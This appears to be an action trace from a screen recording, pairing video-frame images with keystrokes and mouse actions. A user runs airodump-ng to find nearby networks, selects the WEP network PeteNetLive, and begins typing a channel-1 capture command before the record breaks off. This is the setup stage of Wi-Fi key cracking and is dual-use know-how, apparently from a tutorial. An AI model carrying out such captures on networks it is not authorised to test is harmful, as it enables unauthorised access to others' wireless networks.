
- Scan with airodump-ng on wlan0, finding SKYC7 (WPA2) and PeteN (WEP) networks
text(airo)

text(dump-ng)

text(wlan0)

- Widen the terminal, stop the scan with Ctrl+C, and select PeteNetLive's BSSID
drag(867, 374, 1043, 388)

key(ctrl+c)

key(ctrl+c)

double_click(125, 207)

- Build an airodump-ng command for channel 1 writing to PeteNetLive capture files
text(airodump-)

text(ng)

text(-c)

text(1)

text(-w Pe)

text(teNetLi)
